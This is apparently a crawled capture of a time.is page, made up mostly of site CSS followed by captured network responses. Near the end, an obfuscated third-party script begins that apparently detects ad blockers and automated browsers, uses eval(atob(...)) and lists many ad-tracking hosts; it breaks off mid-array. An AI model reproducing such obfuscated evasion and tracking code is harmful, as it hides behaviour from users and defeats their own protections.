#favs li a .ampm{color:#999;font-weight:normal;font-size:12px}
#favs .longlocname,#favs .wd{display:none}
#favs li{position:relative;list-style:none;float:right;clear:none;display:block;line-height:22px}
#favs li{font-weight:bold}
.mt #favs li{font-weight:900}
.hn #favs li a .locname{xcolor:#999;font-weight:bold}
#favs .wd{color:#999}
#favs .locname{color:#000}
.factspage #clock0_bg,.factspage .clockdate,.factspage #daydiv{display:none}
body.arial,.op select,.arial input,.arial textarea,
.arial h1,.arial h2,.arial nav h3,.arial time,.arial .countdown .number{font-family:Arial,Helvetica,sans-serif}
.arial h1,.arial h2,.arial h3,.arial .clockdate{font-weight:bold;font-style:normal}
.arial .clockdate,.arial #pL{font-weight:normal}
body.arialb time,body.arialb h1,body.arialb h2,body.arialb .clockdate,.arialb .countdown .number{font-family:'Arial Black',Arial,Helvetica,sans-serif}
body.hn,.hn select,.hn input,.hn textarea,.hn time,.hn .countdown .number{font-family:'HelveticaNeue-UltraLight','Helvetica Neue Ultralight','Helvetica Neue','Segoe UI Light','Calibri Light','adobe-clean',Helvetica,Arial,sans-serif;font-weight:normal}
body.op,.op select,.op input,.op textarea,
.op h1,.op h2{font-family:Optima,'Gill Sans',Futura,'Times New Roman'}
.op h1,.op h2{font-weight:900}
body.rbt,.rbt select,.rbt input,.rbt textarea,
body.rbt time,.rbt h1,.rbt h2{font-family:Roboto,sans-serif}
.rbt .logo,.rbt h1,.rbt h2{font-weight:900}
body.os,.os select,.os input,.os textarea,
body.os time,.os h1,.os h2{font-family:'Play',sans-serif}
.os .logo,.os h1,.os h2{font-weight:900}
.fst{min-height:280px;display:flex;max-width:100%;display:flex;gap:20px}
.fst img{max-width:100%}
@media only screen and (max-width:799px){
.rad{width:100%;margin:0;float:left}
}
::selection{background:#c35;color:#fff}
#popmsgpos{perspective:500px}
.error #popmsgbg{transform-origin:center}
.info #popmsgbg{transform-origin:bottom}
.error #popmsgbg.enter{animation:errorshock .1s ease-out forwards}
.error #popmsgbg.exit{animation:errorexit .3s linear forwards}
.info #popmsgbg.enter{animation:infoenter .5s ease-out forwards}
.info #popmsgbg.exit{animation:infoexit .3s ease-in forwards}
@keyframes errorshock{
0%{transform:scale(0.9,0.9)}
75%{transform:scale(1.05,1.05)}
100%{transform:scale(1,1)}
}
@keyframes errorexit{
0%{transform:scale(1);opacity:1}
100%{transform:scale(.5);opacity:0}
}
@keyframes infoenter{
0%{transform:rotateX(90deg)}
50%{transform:rotateX(-20deg)}
100%{transform:rotateX(0deg)}
}
@keyframes infoexit{
0%{transform:rotateX(0deg)}
100%{transform:rotateX(-90deg)}
}
@keyframes removal{
0%{height:120px}
100%{height:0px}
}
@keyframes insertion{
0%{transform:rotateX(60deg);height:0px}
50%{height:57px}
90%{transform:rotateX(-10deg)}
100%{transform:rotateX(0)}
}
@keyframes insertion2{
0%{opacity:0;overflow-y:hidden;height:0px;}
50%{opacity:0;height:0px;}
100%{opacity:1;height:40px}
}
@keyframes attentiongrabber{
0%{transform:scale(1,1)}
60%{transform:scale(1,1)}
80%{transform:scale(1.05,1.05)}
90%{transform:scale(1,1)}
95%{transform:scale(1.05,1.05)}
100%{transform:scale(1,1)}
}
#popmsg{display:none;position:fixed;bottom:0;width:100%;z-index:2147483648}
#popmsgpos{position:relative;float:none;width:40%;margin:0 auto;max-width:700px}
#popmsgbg{width:100%;background:#eee;color:#000;box-shadow:5px 5px 5px #333}
#popmsg-close-btn{color:#000;position:absolute;z-index:11;cursor:pointer;right:0;width:40px;height:40px;font-size:28px;line-height:40px;text-align:center}
#popmsg-close-btn:hover,.undo-btn:hover{background-color:#bbb;border-color:#bbb}
#popmsg.info{bottom:0}
#popmsg.error{top:200px}
#popmsgpos{width:60%}
@media screen and (max-width:1279px){
#popmsgpos{width:60%}
}
@media screen and (max-width:767px){
.info #popmsgpos{width:100%}
#popmsgpos{width:80%}
.big_weeknumber{font-size:360px;line-height:380px}
}
@media screen and (max-width:639px){
#popmsgpos{width:90%}
.big_weeknumber{font-size:260px;line-height:280px}
}
#popmsgtext{color:#000;width:100%;box-sizing:border-box;padding:40px 40px 60px 68px;font-size:32px;line-height:44px;font-weight:900;background:url('data:image/svg+xml;charset=UTF-8,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 style=%22fill:#3b9%22 viewBox=%220 0 448 512%22%3E%3Cpath d=%22M413.505 91.951L133.49 371.966l-98.995-98.995c-4.686-4.686-12.284-4.686-16.971 0L6.211 284.284c-4.686 4.686-4.686 12.284 0 16.971l118.794 118.794c4.686 4.686 12.284 4.686 16.971 0l299.813-299.813c4.686-4.686 4.686-12.284 0-16.971l-11.314-11.314c-4.686-4.686-12.284-4.686-16.97 0z%22/%3E%3C/svg%3E') 20px center/28px 28px no-repeat}
.error #popmsgtext{background:url('data:image/svg+xml;charset=UTF-8,%3Csvg style=%22fill:#c35%22 xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22%3E%3Cpath d=%22M256 40c118.621 0 216 96.075 216 216 0 119.291-96.61 216-216 216-119.244 0-216-96.562-216-216 0-119.203 96.602-216 216-216m0-32C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm-11.49 120h22.979c6.823 0 12.274 5.682 11.99 12.5l-7 168c-.268 6.428-5.556 11.5-11.99 11.5h-8.979c-6.433 0-11.722-5.073-11.99-11.5l-7-168c-.283-6.818 5.167-12.5 11.99-12.5zM256 340c-15.464 0-28 12.536-28 28s12.536 28 28 28 28-12.536 28-28-12.536-28-28-28z%22/%3E%3C/svg%3E') 20px center/28px 28px no-repeat}
.undo-btn{background:url('data:image/svg+xml;charset=UTF-8,%3Csvg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22%3E%3Cpath d=%22M20 8h10c6.627 0 12 5.373 12 12v110.625C85.196 57.047 165.239 7.715 256.793 8.001 393.18 8.428 504.213 120.009 504 256.396 503.786 393.181 392.834 504 256 504c-63.926 0-122.202-24.187-166.178-63.908-5.113-4.618-5.354-12.561-.482-17.433l7.069-7.069c4.503-4.503 11.749-4.714 16.482-.454C150.782 449.238 200.935 470 256 470c117.744 0 214-95.331 214-214 0-117.744-95.331-214-214-214-82.862 0-154.737 47.077-190.289 116H180c6.627 0 12 5.373 12 12v10c0 6.627-5.373 12-12 12H20c-6.627 0-12-5.373-12-12V20c0-6.627 5.373-12 12-12z%22/%3E%3C/svg%3E') 16px center/14px 14px no-repeat;padding:0 20px 0 40px;font-size:20px;line-height:40px;border:1px solid #000}
.dst_img{margin-bottom:40px;width:100%;height:500px;background:url('//static.time.is/img/DST_change.jpg') center center no-repeat;background-size:cover}
.dst_page h2 a:link,.dst_page h2 a:visited{color:#333;text-decoration:none;border-bottom:2px solid #c35}
.d .dst_page h2 a:link,.d .dst_page h2 a:visited{color:#fff}
.dst_page h2 a:hover{border-color:#c35;color:#c35}
.onedate{margin-bottom:30px;width:100%;max-width:1200px;display:flex}
.transitiondate{background:#e4e4e4;padding:20px 0px;font-size:12px;text-align:center;width:140px;height:130px;margin:0 40px 20px 0;page-break-inside:avoid;position:relative}
.transitiondate span{display:block;float:left;width:100%;position:absolute;margin-top:7px}
.transitiondate .monthname{font-size:16px;line-height:15px;top:27px}
.transitiondate .daynum{font-size:60px;line-height:40px;font-weight:normal ;top:52px}
.transitiondate .dayname{font-size:16px;line-height:15px;font-weight:normal;top:98px}
.transitiondate .year{font-size:12px;line-height:15px;color:#999 ;top:114px}
.mt .transitiondate .daynum{font-family:'TimeTraveler'}
.onedate:hover .transitiondate{background:#fff}
.d .onedate:hover .transitiondate span{color:#223}
.dst_page .onedate:hover .transitiondate{background:#eee}
.transitiondate{transition:all .4s ease;top: 0;left: 0}
.flex{flex:1}
.d .transitiondate span{color:#000}
.event_headline{font-size:32px;line-height:40px}
.dst_page h2 span{border-bottom:3px solid #000}
.d .dst_page h2 span{border-color:#fff}
.event_summary{margin-top:5px;font-size:24px;font-weight:bold;line-height:32px}
.event_summary{margin:20px 0 10px 0}
.event_tag{font-weight:900}
.details_wrapper{height:0;overflow:hidden;transition:height 1s ease}
.details_wrapper div{opacity:0;transition:opacity 1s ease}
.details_wrapper.open div{opacity:1}
.details_button{margin-bottom:40px}
.tz_note{margin-bottom:20px}
.event_details h3{font-size:22px;line-height:30px}
.event_details a:link,.event_details a:visited{color:#000;border-bottom:2px solid #c35;font-weight:bold}
.d .event_details a:link,.d .event_details a:visited{color:#fff}
.event_details a:hover{color:#c35}
.event_headlineandsummary,.event_headline,.event_summary,.details_wrapper,.details_button{width:100%}
.dst_page .event_headlineandsummary{cursor:pointer}
.event_headlineandsummary{padding-bottom:20px}
.cancelled .event_summary{text-decoration:line-through;color:#c35}
#other_years_buttons{margin-bottom:40px}
.buttonlink,.buttonlink:link,.buttonlink:visited{background:#eee;border:none;padding:10px 10px;margin:0 10px 10px 0;display:block;float:left;clear:none}
.d .buttonlink,.d .buttonlink:link,.d .buttonlink:visited{background:#333}
.buttonlink:hover,.d .buttonlink:hover{color:#fff;background:#c35}
.selectedyear{color:#fff;background:#000;font-weight:bold}
.d .selectedyear{color:#000;background:#fff}
@media only screen and (max-width:479px){
.onedate{display:block}
.big_weeknumber{font-size:200px;line-height:210px}
}
@media only screen and (max-width:380px){
.big_weeknumber{font-size:140px;line-height:150px}
}
@media print{
.onedate{width:auto;font-size:14px;line-height:18px}
.transitiondate{border:1px solid #000}
.event_headlineandsummary,.event_headline,.event_summary,.details_wrapper,.details_button{clear:both;float:left;width:auto}
.event_headline{font-size:24px;line-height:32px}
.event_summary{font-size:20px;line-height:24px}
}
body.mt,body.mt .clockdate,body.mt .clockplace{font-family:Montserrat,Arial,Helvetica,sans-serif;font-weight:400}
.mt time#clock,.mt .countdown .number{font-family:TimeTraveler,Arial,Helvetica,sans-serif;font-weight:400}
body.mt,body.mt .clockdate,body.mt .clockplace{font-family:Montserrat,'Arial Black','Arial-BoldMT','Arial Bold',Arial,Helvetica,sans-serif}
.mt h1,.mt h2,.mt h3,.mt .clockdate{font-weight:900;font-style:normal}
.mt .clockdate,.mt .clockplace{font-weight:normal}
.mt div,.mt select,.mt .txtin,.mt .button,.mt textarea,.mt .clockdate,.mt .clockplace{font-family:Montserrat,Arial,Helvetica,sans-serif}
.mt #favs li span{color:#000;font-weight:400;font-size:20px}
.d #favs li span{color:#fff}
.mt #favs li .time,.mt .event_summary,.mt #msgdiv h1,h1.thin{font-weight:400}
.mt #msgdiv h1 span,.mt #msgdiv h1#syncH,.thin span{font-weight:900}
body.mt,.mt select,.mt input,.mt textarea,.mt h1,.mt h2,body.mt .clockdate,.mt .tbx div{letter-spacing:0}
.mt #nav h3{letter-spacing:0;font-weight:400}
.mt #nav a.logo{color:#fff;text-transform:uppercase;letter-spacing:4px}
.mt nav .logo{font-family:Montserrat;font-weight:900}
.mt nav .slogan{font-weight:900}
body.mr,body.mr .clockdate,body.mr .clockplace{font-family:Montserrat,'Arial Black','Arial-BoldMT','Arial Bold',Arial,Helvetica,sans-serif}
.mr time,.mr .countdown .number{font-family:Timeis,'Arial Black','Arial-BoldMT','Arial Bold',Arial,Helvetica,sans-serif}
.mr time#clock{font-weight:900}
.mr h1,.mr h2,.mr h3,.mr .clockdate{font-weight:900;font-style:normal}
.mr .clockdate,.mr .clockplace{font-weight:normal}
.mr div,.mr select,.mr .txtin,.mr .button,.mr textarea,.mr .clockdate,.mr .clockplace{font-family:Montserrat,Arial,Helvetica,sans-serif}
.mr #favs li span{color:#000;font-weight:400;font-size:20px}
.d #favs li span{color:#fff}
.mr #favs li .time,.mr .event_summary,.mr #msgdiv h1{font-weight:400}
.mr #msgdiv h1 span,.mr #msgdiv h1#syncH{font-weight:900}
body.mr,.mr select,.mr input,.mr textarea,.mr h1,.mr h2,body.mr .clockdate,.mr .tbx div{letter-spacing:0}
.mr #nav h3{letter-spacing:0;font-weight:400}
.mr #nav a.logo{color:#fff;text-transform:uppercase;letter-spacing:4px}
.mr nav .logo{font-family:Montserrat;font-weight:900}
.mr nav .slogan{font-weight:900}
.heightmax{width:100%;display:flex;align-items:center;min-height:calc(100vh - 200px);margin:0 auto 60px auto;float:none}
.countdown{margin:0 auto 0 auto;display:flex;justify-content:center;width:100%;float:none}
#countdownwrapper .footnote{text-align:right;font-size:16px;line-height:20px;font-weight:normal;width:100%;color:#999;xxmargin:0}
.countdown div{box-sizing:border-box}
.chars14{--charcount:14}
.chars13{--charcount:13}
.chars12{--charcount:12}
.chars11{--charcount:11}
.chars10{--charcount:10}
.chars9{--charcount:9}
.chars8{--charcount:8}
.chars7{--charcount:7}
.chars6{--charcount:6}
.chars5{--charcount:6}
.chars4{--charcount:6}
.chars3{--charcount:6}
.chars2{--charcount:6}
.chars1{--charcount:6}
.countdown .sepr{width:9.09%;width:calc(100%/var(--charcount));display:flex;justify-content:center;align-content:center;margin-top:.4em;clear:none}
.countdown .l1,.countdown .l2,.countdown .always2{width:18.18%;width:calc(200%/var(--charcount));clear:none}
.countdown .l3{width:27.27%;width:calc(300%/var(--charcount));clear:none}
.countdown .l4{width:36.36%;width:calc(400%/var(--charcount));clear:none}
.countdown .l5{width:45.45%;width:calc(500%/var(--charcount));clear:none}
.countdown .number{display:block;float:left;clear:none;text-align:center;width:50%}
.countdown .l4 .tenthousands,
.countdown .l3 .tenthousands,.countdown .l3 .thousands,
.countdown .l2 .tenthousands,.countdown .l2 .thousands,.countdown .l2 .hundreds,
.countdown .l1 .tenthousands,.countdown .l1 .thousands,.countdown .l1 .hundreds,.countdown .l1 .tens{display:none}
.countdown .l1 .number{width:100%}
.countdown .l2 .number{width:50%}
.countdown .l3 .number{width:33.33%}
.countdown .l4 .number{width:25%}
.countdown .l5 .number{width:20%}
.countdown .unit{width:100%;text-align:center;font-weight:normal;font-size:24px;line-height:24px;color:#999;margin-bottom:20px}
.chars8 #digitgroup0,
.chars7 #digitgroup0,
.chars6 #digitgroup0,
.chars5 #digitgroup0,
.chars4 #digitgroup0,
.chars3 #digitgroup0,
.chars2 #digitgroup0,
.chars8 .dsep,
.chars7 .dsep,
.chars6 .dsep,
.chars5 .dsep,
.chars4 .dsep,
.chars3 .dsep,
.chars2 .dsep,
.chars6 #digitgroup1,
.chars5 #digitgroup1,
.chars4 #digitgroup1,
.chars3 #digitgroup1,
.chars2 #digitgroup1,
.chars6 .hsep,
.chars5 .hsep,
.chars4 .hsep,
.chars3 .hsep,
.chars2 .hsep,
.chars2 #digitgroup2,
.chars2 .msep{display:none}
.countdown .csep{border-left:2px solid #ddd;font-size:.5em;line-height:.5em;width:2px;display:inline;height:.5em}
.d .countdown .csep{border-color:#666}
.countdown .one{display:none}
.countdown .n1 .one{display:inline}
.countdown .n1 .many{display:none}
@media screen and (max-width:768px){.countdown .unit{font-size:16px;line-height:16px}}
@media screen and (max-height:440px){.heightmax{margin-top:0px;min-height:auto}}
@media screen and (max-width:480px){
.heightmax{display:block;margin-top:0px}
.countdown{width:100%;margin:0;padding-top:20px;display:block}
.digitgroup{float:none;xxdisplay:flex;xxjustify-content:center;width:100%;padding-bottom:20px}
#digitgroup0,#countdownwrapper .countdown .always2,#countdownwrapper .countdown .l2,#countdownwrapper .countdown .l3{width:100px;margin:20px auto;clear:both}
#countdownwrapper .countdown .l3{width:150px}
#countdownwrapper .countdown .l4{width:200px}
#countdownwrapper .countdown .l5{width:250px}
.countdown .sepr{display:none}
section#cd1{padding:60px 5%}
section #countdownwrapper h2{text-align:center;margin:0}
}
.on_0{display:none}
.startstopbutton{padding:20px 40px;display:block;border:1px solid #ddd;eebackground:#eee;color:#999;cursor:pointer}
.startstopbutton:hover{background:#000;color:#fff;border-color:#000}
:fullscreen .running .controls{visibility:hidden}
.finished #countdown1{animation:1s linear on0anim}
@keyframes on0anim{
0%{transform:scale(1.2)}
15%{transform:scale(1.2)}
20%{transform:scale(1)}
}
#mainwrapper.finished{background:#c35}
.finished #top{visibility:hidden}
.finished #qbox,.finished #q{transition:none}
#numberbuttonswrapper{display:flex}
#numberbuttons .flexc{display:flex;gap:1px;padding-bottom:1px}
#numberbuttons .flexc div{padding:20px;font-size:28px;width:50px;text-align:center}
#numberbuttons .flexc div:hover{background:#000;color:#fff;cursor:pointer}
#numberbuttons .flexc div.noclick,#numberbuttons .flexc div.noclick:hover{background:none;color:#ddd;cursor:not-allowed}
.choosers{color:#ddd;cursor:pointer}
.d .choosers span{color:#ddd}
.choosers span:hover{color:#c35}
.choosers span.chosen{color:#000}
html:has(#important_info){overflow:hidden}
#attention{z-index:64738;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);backdrop-filter:blur(10px);display:flex;justify-content:center;align-items:center}
#important_info{background:#fff;font-size:24px;line-height:40px;padding:80px;box-sizing:border-box;position:relative}
#important_info h1{margin-bottom:20px}
#important_info .close-btn{color:#000;width:40px;line-height:40px;font-size:24px;text-align:center;top:0;right:0;margin:0}
#important_info .close-btn:hover{transform:scale(1.5)}
#important_info a:visited,#important_info a:link{color:#c35;border-color:#000}
#important_info a:hover,.d #important_info div{color:#000}
@media screen and (max-width:1280px){#numberbuttons .flexc div{width:30px;line-height:30px;padding:20px}}
@media screen and (max-width:1024px){#numberbuttons .flexc div{font-size:24px;line-height:20px;padding:16px}}
@media screen and (max-width:800px){#numberbuttons .flexc div{width:20px;line-height:20px;padding:15px;font-size:20px}}
@media screen and (max-width:679px){
#numberbuttons{padding:20px;overflow:scroll}
#numberbuttons .flexc{flex-wrap:wrap;gap:0;width:100%}
#numberbuttons .flexc div{width:20%;box-sizing:border-box}
#important_info{padding:40px;font-size:16px;line-height:24px;width:100%}
}
@media screen and (max-width:480px){
#numberbuttons .flexc div{font-size:20px}
#important_info{padding:40px;font-size:16px;line-height:24px}
#important_info .close-btn{font-size:20px}
}
.centernote{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center;position:fixed;z-index:65535}
.centernote div{background:#fff;color:#000;padding:40px;box-shadow:5px 5px 9px #888;animation:quicknote 1.5s linear forwards}
.d .centernote svg{fill:#000}
.centernote .checkmark{height:30px;fill:#3c5}
@keyframes quicknote{
0%{transform:scale(.8) rotateX(90deg)}
5%{transform:scale(1.2) rotateX(0)}
10%{transform:scale(1)}
60%{transform:scale(1)}
90%{transform:scale(.9) rotateX(0)}
100%{transform:scale(.6) rotateX(90deg)}
}
#cinner{width:100%;display:flex;justify-content:center;align-items:center;flex-direction:column;position:relative}
.progress_bar{width:80%;background:#eee;margin:40px 0 80px 0}
.d .progress_bar{background:#222}
#progressed1{background:#666;height:4px}
.d #progressed1{background:#fff}
.running #progressed1{background:#c35;width:0%;transition:width 10s linear}
.finished .unit{visibility:hidden}
.finished .progress_bar{visibility:hidden}
.controlswrapper{width:100%;position:relative}
.controls{display:flex;justify-content:center;gap:40px;width:100%}
.controls img{height:40px}
.digitgroup{cursor:pointer}
.controls div{min-width:40px;height:40px;opacity:1;cursor:pointer}
.running .controls div{opacity:.05}
.running #startbuttondiv{background:#000;transition:opacity .5s;opacity:.05}
.ready #resetbuttondiv,
.running #editbuttondiv,.running #resetbuttondiv,
.finished #startbuttondiv,
.ready #resetbuttondiv:hover,
.running #editbuttondiv:hover,.running #resetbuttondiv:hover,
.finished #startbuttondiv:hover
{transition:none;transform:none;opacity:.05;cursor:not-allowed}
.controls div:hover,#soundbuttondiv:hover{transform:scale(1.2);opacity:1}
.d .finished .controlbuttons div{opacity:0.25}
.d .finished .controlbuttons div:hover{opacity:1}
.d svg{fill:#fff}
.d .running #startbuttondiv{background:#fff}
.controls svg{height:40px}
#soundbuttondiv{width:50px}
#linktothispage{margin-top:40px;opacity:0;transition:opacity .5}
.ready #linktothispage{opacity:1}
#soundbuttondiv.on #sound_is_off,#soundbuttondiv.off #sound_is_on{display:none}
#sound_is_on{padding-left:2.33px}
#inXdays{display:none;font-size:150px;line-height:160px;font-weight:900}
.past #inXdays{display:block}
.past #digitgroup0,.past #digitgroup1,.past #digitgroup2,.past #digitgroup3,.past .countdown .sepr{display:none}
#inputs{margin-bottom:40px}
.suggestions{display:flex;gap:20px;margin-top:10px;width:100%}
.Afree div#time_section,div#time_section{xxheight:0;xxpadding:0}
#inputs .txtin:hover,#inputs .txtin:focus{background:#fff}
.d #inputs .txtin:hover,.d #inputs .txtin:focus{background:#000}
#inputs label{color:#000}
#inputs .button{background:#ccc;border-color:#ccc}
#inputs .button:hover,#inputs .button:focus{background:#999;border-color:#999}
.d #inputs label{color:#bbc}
.d #inputs .button{background:#000;border-color:#000}
.d #inputs .button:hover,.d #inputs .button:focus{background:#333;border-color:#333}
#time_zone h2 span{color:#000}
section#time_zone{background:#ddd;padding:100px 5% 150px 5%;xmin-height:40vh}
.d #time_zone a:link,.d #time_zone a:visited{border-color:#555}
.d #time_zone a:hover{border-color:#c35}
#favsXpandr{display:none}
@media only screen and (max-width:560px){
#toppromotion{display:none}
.withA #favs.collapsible{height:68px;overflow:hidden}
.withA #favsXpandr{display:block;margin-top:-15px}
}
.Afree #time_section{padding-top:30px;padding-bottom:40px}
.l .darkonly,.d .lightonly{display:none}
[id='time\.is_billboard_BTF']{height:280px}
body{--fsAddBuffer:22px}
[id='time\.is_728x90_970x90_970x250_300x250_320x50_ATF'],
[id='time\.is_728x90_970x90_970x250_300x250_320x50_Middle'],
[id='time\.is_728x90_970x90_970x250_300x250_320x50_ATF2'],
[id='time\.is_728x90_320x50_Location3'],
[id='time\.is_city-pages_right'],
[id='time\.is_300x250_ATF3'],
[id='time\.is_homepage_300x250'],
[id='time\.is_city-pages_300x250_2'],
[id='time\.is_city-pages_300x250_3'],
[id='time\.is_city-pages_300x250'],
[id='time\.is_homepage_300x250_2'],
[id='time\.is_city-pages_right_2'],
[id='time\.is_300x250_bottom_3'],
[id='time\.is_300x250_bottom_1'],
[id='time\.is_300x250_bottom_2'],
[id='time\.is_billboard']{
display:flex;
justify-content:center;
min-height:calc(var(--height)+var(--fsAddBuffer));
height:calc(var(--height)+var(--fsAddBuffer))}
[id='time\.is_300x250_ATF3']{--height:280px}
[id='time\.is_300x250_bottom_1']{--height:333px}
[id='time\.is_728x90_320x50_Location3']{--height:280px}
[id='time\.is_728x90_970x90_970x250_300x250_320x50_Middle']{--height:280px}
[id='time\.is_city-pages_300x250']{--height:280px}
@media only screen and (min-width:768px){
[id='time\.is_300x250_ATF3']{display:none}
[id='time\.is_300x250_bottom_2']{--height:300px}
[id='time\.is_728x90_320x50_Location3']{--height:280px}
[id='time\.is_728x90_970x90_970x250_300x250_320x50_ATF2']{--height:250px}
[id='time\.is_728x90_970x90_970x250_300x250_320x50_Middle']{--height:280px}
[id='time\.is_billboard']{--height:280px}
[id='time\.is_city-pages_300x250']{--height:250px}
[id='time\.is_city-pages_300x250_2']{--height:250px}
[id='time\.is_homepage_300x250']{--height:250px}
[id='time\.is_homepage_300x250_2']{--height:250px}
}
@media only screen and (min-width: 885px){
[id='time\.is_728x90_970x90_970x250_300x250_320x50_ATF']{--height:300px}
}
@media only screen and (min-width:1024px){
[id='time\.is_city-pages_right']{--height:600px}
[id='time\.is_city-pages_right_2']{--height:600px}
}
@media only screen and (min-width:1120px){
[id='time\.is_billboard']{--height:280px}
}
@media only screen and (min-width:1160px){
[id='time\.is_300x250_bottom_3']{--height:400px}
[id='time\.is_city-pages_300x250_3']{--height:250px}
}
@media only screen and (min-width:1280px){
[id='time\.is_city-pages_right']{--height:600px}
[id='time\.is_city-pages_right_2']{--height:600px}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
f5b19a63-0e7e-499a-9654-8d0778192b2b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
5762df1c-73bb-4be6-bf2e-1ba1f4e19048

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/dGltZS5pcw.js
body_size: 185044
content:
function a2a(b,a){const v=a2b();return a2a=function(H,O){H=H-0x114;let G=v[H];return G;},a2a(b,a);}function a2b(){const B9=['adkernel.com','aWQ=','checkAtruleName','eachMapping','request_id','<unknown>','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','bp_','})()','static-cdn.spot.im','values','data-ad-width','<\x27margin-inline-start\x27>','redirected','Unknown\x20context\x20`','HTMLScriptElement_attributionSrc','data-freestar-ad','encodeUrl','cache_is_blocking_ads','tokenize','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','SECSSOBrowserChrome','jkl','-->','basename','PseudoElementSelector','3819495OwkfFy','MediaQuery','\x0a\x20\x20syntax:\x20','<\x27column-width\x27>||<\x27column-count\x27>','HTMLIFrameElement_srcdoc','-moz-calc(','Blocked\x20','eventType','additionalAdsBait','<blend-mode>#','dyv1bugovvq1g.cloudfront.net','HTMLVideoElement_poster','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','_asClickListeners','[alternate||[over|under]]|inter-character','getNode','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','didomi-','googletagservices.com','https://googleads.g.doubleclick.net','navigator.permissions\x20is\x20undefined','left','CDO-token','normal|italic|oblique\x20<angle>{0,2}','generate','classList','parseContext','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','tokenStart','HTMLAnchorElement_host','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','[id*=\x22','SYN_URG','<family-name>','tagNameFilter','XMLHttpRequest_status','/translator','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','Blocked\x20interstial\x20slot\x20define:','__proto__','high','[none|<dashed-ident>]#','auto|<custom-ident>','auto|<time>','substrToCursor','none|<dashed-ident>#','normal||[size|inline-size]','<supports-condition>','consumeNumber','https://ap.lijit.com/rtb/bid','Class\x20extends\x20value\x20','isVisibleIframe','window.parent.parent.confiant.services().onASTAdLoad','opacity(0)','HTMLAnchorElement_target','browserLanguage','WebKitMediaKeys','cookieless-data.com','\x20undefined','<single-animation-play-state>#','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','pageview','property','fromSetString','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','adthrive','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','encode','as-check-script-blocked','aweber.com','_sorted','stack','adsafeprotected.com','https://prebid.trustedstack.com/rtb/trustedstack','slotResponseReceived','toLowerCase','HTMLSourceElement_src','bqstreamer.com','_prototype','<geometry-box>#','sendXHR','always|auto|avoid','stackadapt.com','googlesyndication.com','loading','iab-flexad','Document','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','auto|<position>','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','partitioned','fullscreen','backgroundImage','/ivt/detect','invalid\x20protect-id\x20key:\x20','scribens.fr','[name^=\x22google_ads_iframe\x22]','__webdriver_script_function','checkStructure','messageId','adma','removeChild','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','display','<custom-property-name>','event_type','normal|<try-size>','JSON_stringify','isAdBlockerDetected','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','protectHtml','land','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','Match','<\x27flex-basis\x27>','CAN_content','webgl','inventoryId','protectedHeader','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Number','Raw','Percentage','adshield_apply','core-ads','out_of_page','escape','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','e-planning.net','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','creativecdn.com','Node_appendChild','center|start|end|flex-start|flex-end','content-box|border-box|fill-box|stroke-box|view-box','adsinteractive','Failed\x20to\x20get\x20key\x20from:\x20','blocked_script_cache','auto|from-font|<length>|<percentage>','https://bidder.criteo.com/cdb','setPrototypeOf','__fpjs_d_m','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Performance.network','matchStack','_sources','gpt_limited','<ident-token>|<function-token>\x20<any-value>?\x20)','lookupOffsetNonSC','__replaced','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Destroying\x20blocked\x20slots\x20:\x20','<\x27top\x27>{1,2}','HTMLElement_innerText','start|end|center|stretch','toUpperCase','Unknown\x20at-rule','MessageEvent','mailto:','Terminate\x20-\x20memory\x20limit\x20threshold','srcset','start|center|end|baseline|stretch','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','HTMLIFrameElement_src','20367PQaCnz','privacymanager.io','eval(atob(\x27','r2b2.io','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27margin-inline\x27>','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','decode','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','dvw','HTMLSourceElement_srcset','scaleX(\x20[<number>|<percentage>]\x20)','https://consent.sunderlandecho.com','adpushup','https://consent.cesoirtv.com'